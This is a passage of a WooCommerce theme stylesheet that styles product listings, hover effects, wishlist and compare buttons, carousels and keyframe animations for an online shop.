.yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .style-3 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.yith-woocompare-button { -webkit-border-radius:0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
table.compare-list.dataTable td{padding:15px;}
.woocommerce ul.products li.product .default .column .product-wrapper .product-thumb .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a{background-color:#000; transform:scaleY(0); -moz-transform:scaleY(0); -webkit-transform:scaleY(0); clear:both; float:left;}

.woocommerce ul.products li.product:hover .default .column .product-wrapper .product-thumb .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a{transform:scaleY(1); -moz-transform:scaleY(1); -webkit-transform:scaleY(1);}
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2){margin:0px;}
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons .yith-wcwl-add-to-wishlist{margin-top:0;}

.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline{display:block; float:left; clear:both;}

.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(2), 
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3), 
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4),
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3),
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(1) a, 
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(1) a, 
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(4):nth-last-child(1) a, 
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2) a, 

.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4) a, 
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3) a,

.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(2), 
.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3), 
.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4),
.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3),
.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(1) a, 
.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(1) a, 
.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(4):nth-last-child(1) a, 
.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2) a, 
.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4) a, 
.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3) a,
.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(1), 
.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2), 

.woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(1) a, 
.woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(1) a, 
.woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(4):nth-last-child(1) a, 
.woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2) a, 
.woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4) a, 
.woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3) a { transform: none; -webkit-transform: none; -moz-transform: none; -ms-transform: none; }

.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(1) a, 
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(1) a, 
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(4):nth-last-child(1) a, 
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2) a,
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4), 
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3),
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4) a,
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3) a { opacity: 1; visibility: visible; }

.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4) { margin:0px; display:block;}
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3) .yith-wcwl-add-to-wishlist .ajax-loading { left:0; right:0; top:0; bottom:0; position:absolute; margin:auto; z-index:9; }

.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons { -webkit-transition: all 400ms linear 0s; -moz-transition: all 400ms linear 0s; -ms-transition: all 400ms linear 0s; -o-transition: all 400ms linear 0s; transition: all 400ms linear 0s; top: auto; bottom:0px; left: 0; /*transform: translateX(-100%); -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%);*/ }
.woocommerce ul.products li.product:hover .default .product-buttons-wrapper .wc_inline_buttons, .woocommerce ul.products li.product .default.btn-frm-top .product-buttons-wrapper .wc_inline_buttons, .woocommerce ul.products li.product .default.btn-frm-bottom .product-buttons-wrapper .wc_inline_buttons { transform: none; -webkit-transform: none; -moz-transform: none; -ms-transform: none; }
.woocommerce ul.products li.product .default .product-thumb { overflow:hidden; box-shadow:0 0 25px 0px rgba(0,0,0,0.1); -moz-box-shadow:0 0 25px 0px rgba(0,0,0,0.1); -webkit-box-shadow:0 0 25px 0px rgba(0,0,0,0.1); margin-bottom:10px;}
.woocommerce ul.products li.product .default .product-thumb:after { content: ""; width: 100%; height: 100%; position: absolute; left: 0; top: 0; background:none; opacity: 0; pointer-events: none; }
.woocommerce ul.products li.product:hover .default .product-thumb:after { opacity: 1; }

.woocommerce ul.products li.product .btn-frm-left .product-buttons-wrapper .wc_inline_buttons { transform:none; -webkit-transform:none; -moz-transform:none; -ms-transform:none; }
.woocommerce ul.products li.product .btn-frm-right .product-buttons-wrapper .wc_inline_buttons { transform: translateX(100%); -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); }
.woocommerce ul.products li.product .btn-frm-top .product-buttons-wrapper .wc_inline_buttons { bottom: 100%; }
.woocommerce ul.products li.product .btn-frm-bottom .product-buttons-wrapper .wc_inline_buttons { bottom:-100%; }
.woocommerce ul.products li.product:hover .btn-frm-top .product-buttons-wrapper .wc_inline_buttons, 
.woocommerce ul.products li.product:hover .btn-frm-bottom .product-buttons-wrapper .wc_inline_buttons{bottom:0px;}
.woocommerce ul.products li.product:hover .btn-frm-left .product-buttons-wrapper .wc_inline_buttons, .woocommerce ul.products li.product:hover .btn-frm-right .product-buttons-wrapper .wc_inline_buttons { transform: none; -webkit-transform: none; -moz-transform: none; -ms-transform: none; }

.woocommerce ul.products li.product .default .product-thumb .image img:nth-child(1):nth-last-child(1) { -webkit-transition: all 0.5s ease-in-out 0s; -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; transition: all 0.5s ease-in-out 0s; }
.woocommerce ul.products li.product:hover .default .product-thumb .image img:nth-child(1):nth-last-child(1) { -webkit-transform: scale(1.15); -moz-transform: scale(1.15);  -ms-transform: scale(1.15); -o-transform: scale(1.15); transform: scale(1.15); }
.woocommerce ul.products li.product:hover .default .product-thumb .image img:nth-child(1):nth-last-child(2) { -webkit-transform: translate(-100%, 0); -moz-transform: translate(-100%, 0); -ms-transform: translate(-100%, 0); -o-transform: translate(-100%, 0); transform: translate(-100%, 0); }
.woocommerce ul.products li.product .default .product-thumb .image img:nth-child(1):nth-last-child(2) { -webkit-transition: all 0.4s ease-in-out 0s; -moz-transition: all 0.4s ease-in-out 0s; -ms-transition: all 0.4s ease-in-out 0s; -o-transition: all 0.4s ease-in-out 0s; transition: all 0.4s ease-in-out 0s; }
.woocommerce ul.products li.product .default .product-thumb .image img:nth-child(1):nth-last-child(2), .woocommerce ul.products li.product:hover .default .product-thumb .image .secondary-image { -webkit-transform: translate(0, 0); -moz-transform: translate(0, 0); -ms-transform: translate(0, 0); -o-transform: translate(0, 0); transform: translate(0, 0); }
.woocommerce ul.products li.product .default .product-thumb .image .secondary-image { -webkit-transform: translate(100%, 0); -moz-transform: translate(100%, 0); -ms-transform: translate(100%, 0); -o-transform: translate(100%, 0); transform: translate(100%, 0); -webkit-transition: all 400ms ease-in-out 0s; -moz-transition: all 400ms ease-in-out 0s; -ms-transition: all 400ms ease-in-out 0s; -o-transition: all 400ms ease-in-out 0s; transition: all 400ms ease-in-out 0s; display: block; height: auto; position: absolute; top: 0; backface-visibility: hidden; }

.woocommerce ul.products li.product .product-details .product-description { display:none; }
.woocommerce ul.products.list-view li.product .default .product-details .product-description { display:block; }
.woocommerce ul.products li.product .default .product-details { text-align:left; }
.woocommerce ul.products li.product .default .product-details h5 { border-width:0; }
.woocommerce ul.products li.product .default .product-details .product-rating-wrapper { display:block; position:relative; left:0; visibility: visible; opacity: 1; }
.woocommerce ul.products li.product .default .product-details .product-price:empty { display:none; }
.woocommerce ul.products li.product .default .star-rating span:before, .woocommerce ul.products li.product .default .stars a:hover, .woocommerce ul.products li.product  .default .star-rating span:before { color:#000; }
.woocommerce ul.products li.product .default .product-details h5 { margin:0; font-size:14px; text-transform:uppercase; font-weight:bold;}
.woocommerce ul.products li.product .default .product-wrapper { margin:0 0 40px; position:relative; overflow:visible; margin-top:10px;}
.woocommerce ul.products li.product .default .product-details { padding:10px 0 15px; }
.woocommerce .view-mode a { display: inline-block; padding: 0; width: 44px; height: 44px; line-height: 38px; padding: 0; float: left; border-radius: 0; border: 3px solid #e4e4e4; text-align:center; margin-right:5px; color:#000; }
.woocommerce .view-mode { display: inline-block; float: left; margin: 10px 0; }
.woocommerce .view-mode a:hover, .woocommerce .view-mode a.active { color:#fff; }
.woocommerce ul.products.list-view li.product .product-thumb { width:23.5%; }
.woocommerce ul.products.list-view li.product .product-details { width:76.5%; padding: 15px 30px; }
.woocommerce ul.products.list-view li.product .product-description { display:block; margin-top:25px; }
.woocommerce ul.products.list-view li.product .product-wrapper { border: 1px solid #e4e4e4; }

.woocommerce ul.products.list-view li.product .woo-type21 .product-wrapper{overflow:hidden;}
.woocommerce ul.products.list-view li.product .woo-type21 .product-thumb{-webkit-box-shadow:none; -moz-box-shadow:none; -ms-box-shadow:none; -o-box-shadow:none; box-shadow:none;}

.woocommerce ul.products.list-view li.product:hover .product-wrapper { box-shadow: 0 0 4px 1px rgba(0, 0, 0, 0.09); }
.woocommerce ul.products.list-view li.product .woo-type1 .product-details .product-price { position:static; }

.woocommerce ul.products li.product .default .onsale, .woocommerce ul.products li.product .default .onsale span  { font-size:12px; text-indent: inherit; }
.woocommerce ul.products li.product .default .onsale span:before { display:none; }
.woocommerce ul.products li.product .default .onsale { padding:3px 15px 0px; background-color:#d7f468; border-radius: 0; font-weight:400; right: 3px; top: 3px; line-height:inherit; }
.woocommerce ul.products li.product:hover .default .onsale { width: auto; height: auto; color: #000; line-height:inherit; }
.woocommerce ul.products li.product .default .featured-tag { font-size:14px; }

.woocommerce ul.products li.product .default .price{letter-spacing:0; margin:0px 0 0; font-size:15px; font-weight:bold;}

.woocommerce ul.products li.product .default .product-buttons-wrapper { top:auto; height: 100%; }
.woocommerce table.cart td.product-name a.button.yith-wcqv-button { font-size: 12px; padding: 6px 10px; font-weight:500; }
.woocommerce table.cart td.product-name > a:first-child { display:block; clear:both; }

.dt-product-image { float: left; width: 100%; position: relative; }
.woocommerce div.product .dt-product-image div.images { width:100%; }
.woocommerce div.product div.images ol.flex-control-nav li { cursor:pointer; width: 18.1%; }
.woocommerce .star-rating span:before, .woocommerce .stars a:hover, .woocommerce ul.products li.product .star-rating span:before, .woocommerce .dt-product-tabs p.stars a.active { color: #000000; }
.woocommerce .dt-product-add-to-cart .quantity .qty { padding:9px 0 9px 12px; }
.woocommerce .dt-product-tabs #review_form #respond, .woocommerce .dt-product-description #review_form #respond { margin:20px 0 0; }
.woocommerce .dt-product-tabs #review_form #respond .comment-reply-title, .woocommerce .dt-product-description #review_form #respond .comment-reply-title { font-size: 25px; }
.woocommerce .dt-product-tabs .comment-respond form, .woocommerce .dt-product-description .comment-respond form { margin-top:20px; }
.dt-product-related-products .related > h2, .dt-product-upsell-products .products > h2 { text-align:center; padding: 10px 0 15px; position: relative; margin-bottom: 50px; display: block; }
.dt-product-related-products .related > h2:after, .dt-product-upsell-products .products > h2:after { background: #000000; content: ""; display: inline-block; margin: auto; width: 110px; height: 6px; position: absolute; left: 0; right: 0; top: 0; }
.dt-product-related-products .related > h2:after, .dt-product-upsell-products .products > h2:after { bottom:0; top:auto; }

.dt-product-carousel-products .products.swiper-wrapper li.product .default, .dt-product-carousel-products .products.swiper-wrapper li.product .default .dt-sc-one-fourth, .dt-product-carousel-products .products.swiper-wrapper li.product .default .dt-sc-one-third, .dt-product-carousel-products .products.swiper-wrapper li.product .default .dt-sc-one-half, .dt-product-carousel-products .products.swiper-wrapper li.product .style-1, .dt-product-carousel-products .products.swiper-wrapper li.product .style-1 .dt-sc-one-fourth, .dt-product-carousel-products .products.swiper-wrapper li.product .style-1 .dt-sc-one-third, .dt-product-carousel-products .products.swiper-wrapper li.product .style-1 .dt-sc-one-half { float:left; width:100%; margin:0; }
.woocommerce ul.products li.product .style-1 .product-thumb { width:30%; }
.woocommerce ul.products li.product .style-1 .product-details { width: 65%; margin-left: 5%; padding: 15px 0 20px; text-align:left; }
.woocommerce ul.products li.product .style-1 .product-details .product-rating-wrapper { visibility:visible; opacity:1; }
.woocommerce ul.products li.product .style-1 .product-details .product-description { display:none; }
.dt-product-carousel-products { float:left; width:100%; }
.woocommerce ul.products.list-view li.product .style-1 .product-details .product-description { display:block; }
.woocommerce ul.products.list-view li.product .style-1 .product-details .product-rating-wrapper { position:static; }
.woocommerce ul.products li.product .style-1 .product-details .product-rating-wrapper { right:20px; bottom:25px; }
.woocommerce ul.products li.product .style-1 .product-details .product-price { padding: 20px 0 0; border-top: 1px solid #e4e4e4; }
.woocommerce ul.products li.product .style-1 .product-wrapper { background-color:#f4f4f4; }
.woocommerce ul.products li.product .style-1 .product-details h5 { border-bottom-width: 0; }
.woocommerce ul.products li.product .style-1 .featured-tag > div span { font-size: 0; }
.woocommerce ul.products li.product .style-1 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:first-child a { border-radius: 0; width: 30px; height: 30px; font-size: 0; }
.woocommerce ul.products li.product .style-1 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:first-child { position: absolute; right: 5px; left: auto; bottom: 0px; transform: none; }
.woocommerce ul.products li.product .style-1 .product-buttons-wrapper a.button.add_to_cart_button.product_type_simple:before, .woocommerce ul.products li.product .style-1 .product-buttons-wrapper a.added_to_cart.wc-forward:before, .woocommerce ul.products li.product .style-1 .product-buttons-wrapper a.button.product_type_simple:before { line-height: 30px; }
.woocommerce ul.products li.product .style-1 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3), .woocommerce ul.products li.product .style-1 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2), .woocommerce ul.products li.product .style-1 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(4):nth-last-child(1) { display:none; }
.woocommerce ul.products li.product .style-1 .product-buttons-wrapper .wc_inline_buttons { top:auto; bottom:5px; }

.woocommerce ul.products li.product .style-1 .product-buttons-wrapper a.button.product_type_variable:before { font-size:17px; line-height:30px; }
.woocommerce ul.products li.product .style-1 .product-buttons-wrapper a.button.product_type_simple:before { font-size:16px; }

.dt-product-carousel-products .swiper-pagination { bottom: 0; margin: auto; left: 0; margin-top: 20px; right: 0; z-index: 9; }
.dt-product-carousel-products .swiper-container { padding-bottom:40px; }
.dt-product-carousel-products .swiper-pagination .swiper-pagination-bullet { margin-right:5px; }

.dt-product-carousel-products .swiper-button-prev, .dt-product-carousel-products .swiper-button-next { position:relative; display:inline-block; left:0; right:0; height: 40px; line-height: 38px; }
.dt-product-carousel-products .swiper-button-prev:before, .dt-product-carousel-products .swiper-button-next:before { position:absolute; left:0; right:0; top:0; bottom:0; margin:auto; font-family: fontawesome; font-size: 30px; color: #fff; }
.dt-product-carousel-products .swiper-button-prev:before { content:"\f104"; }
.dt-product-carousel-products .swiper-button-next:before { content:"\f105"; }
.dt-product-carousel-products .swiper-nav { float:left; width:100%; text-align:center; }
.dt-product-carousel-products .swiper-button-prev:hover, .dt-product-carousel-products .swiper-button-next:hover { background-color:#000; }
.dt-product-carousel-products .swiper-pagination.swiper-pagination-progress { height:5px; width:25%; }

.dt-woo-social-share { display: block; margin: 15px 0 10px; font-size:16px; }
.dt-woo-social-share span { float:left; margin-right:10px; }
.dt-woo-social-share ul.dt-share-list { display: block; list-style-type: none; margin: 10px 0; }
.dt-woo-social-share ul.dt-share-list li { display: inline-block; padding: 0 15px 0 0; }
.woocommerce .product .summary .add_to_wishlist { color:#fff; }

.woocommerce ul.products li.product:hover .style-2 .product-wrapper { background: #fff; -webkit-box-shadow: 0 0 29px 0 rgba(0, 0, 0, 0.15); box-shadow: 0 0 29px 0 rgba(0, 0, 0, 0.15); }
.woocommerce ul.products li.product:hover .style-2 .product-details .product-rating-wrapper { display:block; }

.woocommerce ul.products li.product .style-2 .product-details .product-rating-wrapper { display: block; right: 0; text-align: center; visibility: visible; position:static;    opacity: 1; left: 0; margin: auto; width:62px; }
.woocommerce ul.products li.product:hover .style-2 .price { padding:0; text-align:center; }
.woocommerce ul.products li.product:hover .style-2 .product-thumb .image img { -webkit-animation: prdmove 2500ms linear forwards; -moz-animation: prdmove 2500ms linear forwards; -ms-animation: prdmove 2500ms linear forwards; -o-animation: prdmove 2500ms linear forwards; animation: prdmove 2500ms linear forwards; } 

@-webkit-keyframes prdmove {
  0% {
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0); }

  25% {
    -webkit-transform: scale(1.35) translateX(0);
    -moz-transform: scale(1.35) translateX(0);
    -ms-transform: scale(1.35) translateX(0);
    -o-transform: scale(1.35) translateX(0);
    transform: scale(1.35) translateX(0); }

  50% {
    -webkit-transform: scale(1.35) translateX(30px);
    -moz-transform: scale(1.35) translateX(30px);
    -ms-transform: scale(1.35) translateX(30px);
    -o-transform: scale(1.35) translateX(30px);
    transform: scale(1.35) translateX(30px); }

  75% {
    -webkit-transform: scale(1.35) translateX(-30px);
    -moz-transform: scale(1.35) translateX(-30px);
    -ms-transform: scale(1.35) translateX(-30px);
    -o-transform: scale(1.35) translateX(-30px);
    transform: scale(1.35) translateX(-30px); }

  100% {
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0); } }

@keyframes prdmove {
  0% {
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0); }

  25% {
    -webkit-transform: scale(1.35) translateX(0);
    -moz-transform: scale(1.35) translateX(0);
    -ms-transform: scale(1.35) translateX(0);
    -o-transform: scale(1.35) translateX(0);
    transform: scale(1.35) translateX(0); }

  50% {
    -webkit-transform: scale(1.35) translateX(30px);
    -moz-transform: scale(1.35) translateX(30px);
    -ms-transform: scale(1.35) translateX(30px);
    -o-transform: scale(1.35) translateX(30px);
    transform: scale(1.35) translateX(30px); }

  75% {
    -webkit-transform: scale(1.35) translateX(-30px);
    -moz-transform: scale(1.35) translateX(-30px);
    -ms-transform: scale(1.35) translateX(-30px);
    -o-transform: scale(1.35) translateX(-30px);
    transform: scale(1.35) translateX(-30px); }

  100% {
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0); } }

@-webkit-keyframes topright {
  0% {
    opacity: 0;
    -webkit-transform: translate(-7px, 7px);
    -moz-transform: translate(-7px, 7px);
    -ms-transform: translate(-7px, 7px);
    -o-transform: translate(-7px, 7px);
    transform: translate(-7px, 7px); }

  100% {
    opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0); } }

@keyframes topright {
  0% {
    opacity: 0;
    -webkit-transform: translate(-7px, 7px);
    -moz-transform: translate(-7px, 7px);
    -ms-transform: translate(-7px, 7px);
    -o-transform: translate(-7px, 7px);
    transform: translate(-7px, 7px); }

  100% {
    opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0); } }
  
.woocommerce ul.products li.product:hover .style-2 .product-buttons-wrapper .wc_inline_buttons { -webkit-animation: topright 700ms ease forwards; -moz-animation: topright 700ms ease forwards; -ms-animation: topright 700ms ease forwards; -o-animation: topright 700ms ease forwards; animation: topright 700ms ease forwards; }

.woocommerce ul.products li.product:hover .style-2.btn-frm-left .product-buttons-wrapper .wc_inline_buttons, .woocommerce ul.products li.product:hover .style-2.btn-frm-right .product-buttons-wrapper .wc_inline_buttons, .woocommerce ul.products li.product:hover .style-2.btn-frm-top .product-buttons-wrapper .wc_inline_buttons, .woocommerce ul.products li.product:hover .style-2.btn-frm-bottom .product-buttons-wrapper .wc_inline_buttons { -webkit-animation: none; -moz-animation: none; -ms-animation: none; -o-animation: none; animation: none; }


.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons { width:auto; top:0; right:0; margin-top:0;  transition: 0.3s all; -webkit-transition: 0.3s all; -moz-transition: 0.3s all; -ms-transition: 0.3s all; }
.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3), .woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4), .woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2), .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline { display:block; }

.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(2), .woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(1), .woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3), .woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(1) { width:auto; position:static; padding:0; margin:0 0 1px; }

.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(1), .woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) { float:none; }
.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(2) a, .woocommerce ul.products li.product  .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(3) a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(1) a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(2) a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4), .woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2) { margin:0; }

.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2) a { float: left; margin:0 0 1px; } 
.woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4), .woocommerce ul.products li.product .style-2 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3) { opacity:1; }

.woocommerce ul.products li.product.outofstock.featured .style-2 .featured-tag, .woocommerce ul.products li.product.sale.featured .style-2 .featured-tag { top:40px; }
.woocommerce ul.products li.product .style-2 .onsale, .woocommerce ul.products li.product .style-2 .out-of-stock { left:0; right:auto; }
.woocommerce ul.products li.product .style-2 .product-wrapper { background-color:#f0f0f0; padding:10px; }
.woocommerce ul.products li.product .style-2 .product-details { padding: 10px 0 15px; }
.woocommerce ul.products li.product .style-2 .product-details h5, .woocommerce ul.products li.product-category .style-2 .product-wrapper h3 { border:0; }
.woocommerce ul.products li.product .style-2 .product-details .product-price:empty { display: none; }

.woocommerce ul.products li.product .style-3 .product-details .product-rating-wrapper { display: block; right: 0; text-align: left; visibility: visible; left: 0; position: static; margin: auto; width: 62px; opacity: 1; }
.woocommerce ul.products li.product:hover .style-3 .price { padding: 0; width: auto; }
.woocommerce ul.products li.product .style-3 .product-wrapper { border:1px solid #f0f0f0; }
.woocommerce ul.products li.product .style-3 .product-details h5 { border:none; margin-bottom: 0; }
.woocommerce ul.products li.product .style-3 .product-details { padding:5px 0 30px; }
.woocommerce ul.products li.product .style-3 .product-details .product-price:empty { display: none; }
.woocommerce ul.products li.product .style-3 .product-thumb:after { background-color: rgba(255, 255, 255, 0.5); top:-100%; -webkit-transition: all 0.4s; -moz-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s; }
.woocommerce ul.products li.product:hover .style-3 .product-thumb:after { top:0; }
.woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2), .woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4) { margin: 0; }

.woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons { top: 100%; -webkit-transition: all linear 0.5s; -moz-transition: all linear 0.5s; -o-transition: all linear 0.5s; transition: all linear 0.5s; margin-top:0; }
.woocommerce ul.products li.product:hover .style-3 .product-buttons-wrapper .wc_inline_buttons { top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -o-transform: translateY(-50%); }

.woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(1):nth-last-child(4), .woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(3):nth-last-child(2) { float: left; left: 0; text-align: right; }
.woocommerce ul.products li.product .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(2):nth-last-child(3), .woocommerce ul.products li.product  .style-3 .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline:nth-child(4):nth-last-child(1) { float: right; margin-top: 0; right: 0; text-align: left; }
